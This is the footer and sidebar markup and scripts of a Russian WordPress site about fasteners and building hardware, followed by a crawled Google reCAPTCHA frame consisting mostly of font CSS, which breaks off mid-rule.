href="https://bvfy.ru/kak-vybrat-idealnye-plastikovye-okna-proverennye-layfhaki-ot-prodavcov-arhitektura-i-interer/"><img src="https://bvfy.ru/wp-content/themes/turquoise/inc/admin/img/default-related.jpg" alt="" />Как выбрать идеальные пластиковые окна - проверенные лайфхаки от продавцов, архитектура и интерьер</a></li><li><a title="iPad Pro 2021 - чего ожидать?" href="https://bvfy.ru/ipad-pro-2021-chego-ozhidat/"><img width="150" height="150" src="https://bvfy.ru/wp-content/uploads/2021/10/ipad-pro-2021-chego-ozhidat-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />iPad Pro 2021 - чего ожидать?</a></li></ul></div>	
	<footer class="item-footer border-bottom"> <!-- post footer -->
	
			
				<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<img itemprop="image" style="display:none" src="https://bvfy.ru/wp-content/themes/turquoise/images/default-logo.png" alt="Логотип сайта Bvfy.ru">
		<meta itemprop="width" content="510">			
		<meta itemprop="height" content="102">
		<link itemprop="url" href="https://bvfy.ru/wp-content/themes/turquoise/images/default-logo.png">			</div>
			<meta itemprop="name" content="Bvfy.ru">
			<meta itemprop="telephone" content="+7-000-00-00">
			<meta itemprop="address" content="Россия">
		</div>
	</footer>
	
</article> <!-- end article -->
	
						
					

<script type="text/javascript">
	function addsmile($smile){document.getElementById('comment').value=document.getElementById('comment').value+' '+$smile+' ';}
</script>

<div id="comments" class="comments-wrap">
  
					<div class="comments-list"><p>Станьте первым!</p></div>
		
			
			<div id="respond">
			<div id="reply-title" class="comment-reply-title">Оставьте комментарий</div>
			<small><a rel="nofollow" id="cancel-comment-reply-link" href="/kak-nosit-shlejku-elegantnyj-muzhskoj-gid/#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></small>

							<p>
					Вы должны быть <a href="https://bvfy.ru/wp-login.php?redirect_to=https%3A%2F%2Fbvfy.ru%2Fkak-nosit-shlejku-elegantnyj-muzhskoj-gid%2F">зарегистрированы</a>, чтобы оставить комментарий.				</p>
			</div>




				
				</div>

	</main> <!-- end .content-area -->

	
	<aside class="sidebar sidebar-right sidebar-primary widget-area" aria-label="Основной сайдбар" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
					<div class="widget widget_categories"><div class="widgettitle" itemprop="name">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://bvfy.ru/category/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/">Без рубрики</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://bvfy.ru/category/bezopasnost/">Безопасность</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://bvfy.ru/category/interesnoe/">Интересное</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://bvfy.ru/category/kabeli/">Кабели</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://bvfy.ru/category/krepezhi/">Крепежи</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://bvfy.ru/category/metal/">Метал</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://bvfy.ru/category/metizy/">Метизы</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://bvfy.ru/category/novosti/">Новости</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://bvfy.ru/category/raznoe/">Разное</a>
</li>
			</ul>

			</div><div class="widget widget_search"><form method="get" id="searchform" class="search-form" action="https://bvfy.ru/">
	<div>
		<input class="search-input" type="text" placeholder="Поиск" value="" name="s" id="s" />
		<input class="icon-search" type="submit" id="searchsubmit" value="&#xf002;" />
	</div>
</form> </div><div class="widget widget_recent_comments"><div class="widgettitle" itemprop="name">Свежие комментарии</div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Анастасия Лактионова</span> к записи <a href="https://bvfy.ru/zavod-gel-lakov-sovremennoe-proizvodstvo-i-tehnologii/#comment-3">Завод гель-лаков: современное производство и технологии</a></li></ul></div>		
					<div class="sticky-sidebar-right">
				<div class="widget widget_fairy_best_posts"><div class="widgettitle" itemprop="name">Популярные статьи</div><ul><li><a href="https://bvfy.ru/metizy-malenkie-pomoshhniki-sborshhika-mebeli/">
				<img src="https://bvfy.ru/wp-content/uploads/2021/07/f-3665-jaki-dach-bedzie-najlepszy-dla-twojego-domu.jpg" alt="Миниатюра к статье Какая крыша подойдет для вашего дома?" /><span>Какая крыша подойдет для вашего дома?...</span></a></li><li><a href="https://bvfy.ru/preimushhestva-dyubel-gvozdej/">
				<img src="https://bvfy.ru/wp-content/uploads/2021/04/1-49.jpg" alt="Миниатюра к статье Преимущества дюбель-гвоздей" /><span>Преимущества дюбель-гвоздей...</span></a></li><li><a href="https://bvfy.ru/harakteristiki-perforirovannogo-krepezha/">
				<img src="https://bvfy.ru/wp-content/uploads/2021/04/1-51.jpg" alt="Миниатюра к статье Характеристики перфорированного крепежа" /><span>Характеристики перфорированного крепежа...</span></a></li><li><a href="https://bvfy.ru/iz-chego-izgotavlivayut-krepezhi/">
				<img src="https://bvfy.ru/wp-content/uploads/2021/06/ciecie-gresu-820x547-1.jpg" alt="Миниатюра к статье Какой диск для шлифования керамогранита выбрать?" /><span>Какой диск для шлифования керамогранита выбрать?...</span></a></li><li><a href="https://bvfy.ru/kreplenie-vozduhovodov/">
				<img src="https://bvfy.ru/wp-content/uploads/2021/04/1-48.jpg" alt="Миниатюра к статье Крепление воздуховодов" /><span>Крепление воздуховодов...</span></a></li></ul></div><div class="widget widget_block"><ul class="wp-block-page-list"><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://bvfy.ru/karta-sajta/">Карта сайта</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://bvfy.ru/kontakty/">Контакты</a></li></ul></div><div class="widget widget_meta"><div class="widgettitle" itemprop="name">Мета</div>
		<ul>
						<li><a rel="nofollow" href="https://bvfy.ru/wp-login.php">Войти</a></li>
			<li><a href="https://bvfy.ru/feed/">Лента записей</a></li>
			<li><a href="https://bvfy.ru/comments/feed/">Лента комментариев</a></li>

			<li><a href="https://ru.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>			</div>
			</aside>
</div>


</div> <!-- end .site-content -->

<footer class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
														
			<div class="about">
			<div class="title-about"></div>
					</div>
				 
		
	<div class="footer-bottom">	
		<nav class="footer-menu" itemscope itemtype="http://schema.org/SiteNavigationElement">
					</nav>
		
		<div class="social-footer">
					</div>
		
		<div class="site-copy">
			<span class="copyright">&copy; <span itemprop="copyrightYear">2026</span> ~ <a href="/">Bvfy.ru</a> ~ Производство крепежей ~ 
				Разработка <u>WP-Fairytale</u>
			</span>
			
			
		</div> 
					
		<a href="#0" class="cd-top icon-angle-up"></a>
					 
	</div>
</footer>
			
	</div> <!-- end .site-container -->
			
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/turquoise/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">function GoTo(link){window.open(link.replace("_","http://"));}</script><script type="text/javascript" src="https://bvfy.ru/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bvfy.ru/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://bvfy.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/bvfy.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bvfy.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://bvfy.ru/wp-content/plugins/fairy-shortcodes-plugin/js/scripts.js?ver=6.9" id="fairy_shortcodes_plugin_scripts-js"></script>
<script type="text/javascript" src="https://bvfy.ru/wp-content/plugins/fairy-widgets-plugin/js/scripts.js?ver=6.9" id="fairy_widgets_plugin_scripts-js"></script>
<script type="text/javascript" src="https://bvfy.ru/wp-content/themes/turquoise/js/jquery.sticky.js" id="sticky-js"></script>
<script type="text/javascript" src="https://bvfy.ru/wp-content/themes/turquoise/js/fairy.js" id="custom-js"></script>
<script type="text/javascript" src="https://bvfy.ru/wp-content/themes/turquoise/js/mobile-menu-3.js" id="mobile-menu-3-js"></script>
<script type="text/javascript" src="https://bvfy.ru/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lf2iMAoAAAAANebDhqWK_kvMT5RFpH37Hbxp8vY&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://bvfy.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lf2iMAoAAAAANebDhqWK_kvMT5RFpH37Hbxp8vY",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bvfy.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
    <script type="text/javascript">
        jQuery( function( $ ) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="fKwrVCGDI" value="oU6K*9" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="zGUjYvuVf_-ed" value="[RMfuEx0" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="fKwrVCGDI" value="oU6K*9" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="zGUjYvuVf_-ed" value="[RMfuEx0" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("fKwrVCGDI", "oU6K*9");
data.data.append("zGUjYvuVf_-ed", "[RMfuEx0");
                    }
                    else {
                        data.data = data.data + '&fKwrVCGDI=oU6K*9&zGUjYvuVf_-ed=[RMfuEx0';
                    }
                }
            });

        });
    </script>
				
			<script type="text/javascript">function GoTo(link){window.open(link.replace("_","http://"));}
		jQuery(".sticky-sidebar-left").sticky({topSpacing:20, bottomSpacing: 500});
				jQuery(".sticky-sidebar-left .widget").css('left', 'inherit');				
				jQuery(".sticky-sidebar-right").sticky({topSpacing:20, bottomSpacing: 500});
				jQuery(".sticky-sidebar-right .widget").css('left', 'inherit');				
				jQuery(".article-sticky").sticky({topSpacing:20, bottomSpacing: 500});
				jQuery(".article-sticky .article-block").css('left', 'inherit');</script>			
			
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf2iMAoAAAAANebDhqWK_kvMT5RFpH37Hbxp8vY&co=aHR0cHM6Ly9idmZ5LnJ1OjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=flz4p6e03yb5
body_size: 48960
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
